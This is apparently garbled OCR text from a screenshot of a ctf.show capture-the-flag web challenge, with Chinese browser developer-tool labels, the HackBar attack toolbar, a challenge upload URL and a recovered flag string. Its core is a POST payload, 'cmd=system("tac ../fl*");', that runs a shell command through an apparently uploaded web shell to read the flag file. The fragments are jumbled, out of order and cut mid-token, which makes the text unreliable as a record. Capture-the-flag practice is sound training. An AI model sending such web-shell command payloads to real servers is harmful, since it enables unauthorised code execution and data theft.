 $flag="ctfshow{5f52f160-5490-4442-b1a5-720ae0d53dc4}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-1
h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4e2f8c5d-4903-46c2-a454-2826fe44da19.challenge.ctf.show:8080/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("tac ../fl*");